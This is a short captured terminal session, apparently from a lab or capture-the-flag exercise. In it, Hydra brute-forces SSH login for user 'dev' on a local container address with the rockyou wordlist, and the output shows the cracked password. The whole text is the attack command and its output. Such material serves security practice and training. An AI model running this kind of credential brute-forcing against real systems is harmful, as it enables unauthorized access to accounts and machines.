 ┌──(root㉿vbox)-[/home/vac]
└─# hydra -l dev -P /usr/share/wordlists/rockyou.txt 172.17.0.2 ssh -s 22 -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-13 20:35:14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
d, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2 login: dev password: computer
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 26 final worker threads did not complete until end.
[ERROR] 26 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-13 20:35:30
┌──(root㉿vbox)-[/home/vac]